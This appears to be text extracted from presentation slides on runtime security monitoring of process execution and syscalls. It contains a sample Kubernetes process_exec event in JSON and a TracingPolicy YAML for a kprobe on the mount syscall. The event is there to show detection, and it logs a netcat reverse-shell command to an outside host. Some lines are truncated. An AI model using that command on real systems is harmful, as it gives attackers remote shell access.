 Monitoring Process Execution & Syscalls
Thomas Graf
{
"process_exec":{
"process":{
"exec_id":"bWluaWt1YmU6MTE3OTkwMzA2MDk4ODoyMTY2Nw==",
"pid":21667,
"uid":0,
"cwd":"/usr/src/app/",
"binary":"/bin/sh",
"arguments":"-c \"nc klcqvtelsg8otffi.not-reverse-shell.com 443 -e /
"flags":"execve clone",
"start_time":"2021-03-23T13:25:42.660886231Z",
"auid":4294967295,
"pod":{
"namespace":"default",
"name":"crawler-69d6755789-vqscc",
"labels":[
"k8s:app=crawler",
"k8s:io.cilium.k8s.policy.cluster=default",
"k8s:io.cilium.k8s.policy.serviceaccount=default",
"k8s:io.kubernetes.pod.namespace=default"
],
"container":{
"id":"docker://5bc4d03861ef15b24c40ef2b7cd5ca2dc6eb2797cf546562c0bdd4de2b34ed5
"name":"crawler",
"image":{
"id":"docker-pullable://quay.io/isovalent/jobs-app-crawler@sha256:d90bf9c7f
"name":"quay.io/isovalent/jobs-app-crawler:demo-siem"
},
"start_time":"2021-03-23T13:20:42Z",
"pid":16
}
},
"docker":"5bc4d03861ef15b24c40ef2b",
"parent_exec_id":"bWluaWt1YmU6ODc5NzcyNTg5MzYyOjE3NTk0",
"refcnt":1
apiVersion: isovalent.com/v1alpha1
kind: TracingPolicy
metadata:
name: "sys-mount"
spec:
kprobes:
# int mount(const char *source, const char *target, const char *filesystemtype, unsigned lo
- call: "__x64_sys_mount"
syscall: true
args:
- index: 0
type: "string"
- index: 1
type: "string"
selectors:
- matchPIDs:
- operator: NotIn
followForks: false
isNamespacePID: true
values:
- 1
ISOVALENT